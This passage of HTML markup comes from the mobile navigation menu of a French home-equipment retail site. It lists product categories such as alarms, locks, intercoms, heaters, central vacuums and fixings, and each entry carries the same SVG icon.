            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-196">
    <span class="pointer-events-none p-1">Caméra de levée de doute</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-197">
    <span class="pointer-events-none p-1">Détecteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-193">
    <span class="pointer-events-none p-1">Serrurerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-193">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-198">
    <span class="pointer-events-none p-1">Clés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-199">
    <span class="pointer-events-none p-1">Cylindres</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-169">
    <span class="pointer-events-none p-1">Interphones et visiophones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-169">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-200">
    <span class="pointer-events-none p-1">Interphones</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-201">
    <span class="pointer-events-none p-1">Visiophones & visiophones connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-202">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-170">
    <span class="pointer-events-none p-1">Chauffage électrique & climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-170">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-203">
    <span class="pointer-events-none p-1">Climatiseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-204">
    <span class="pointer-events-none p-1">Radiateurs à chaleur directe</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-205">
    <span class="pointer-events-none p-1">Radiateurs à inertie fluide</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-206">
    <span class="pointer-events-none p-1">Refroidisseurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-207">
    <span class="pointer-events-none p-1">Sèches serviettes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-171">
    <span class="pointer-events-none p-1">Aspiration centralisée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-171">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-208">
    <span class="pointer-events-none p-1">Kit aspiration</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-209">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-210">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-172">
    <span class="pointer-events-none p-1">Manutention et levage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-172">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-211">
    <span class="pointer-events-none p-1">Chariots</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-212">
    <span class="pointer-events-none p-1">Diables</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-173">
    <span class="pointer-events-none p-1">Fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-173">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-213">
    <span class="pointer-events-none p-1">Menuisiers, charpentiers & storistes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-213">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-214">
    <span class="pointer-events-none p-1">Résines de scellement & fixations</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
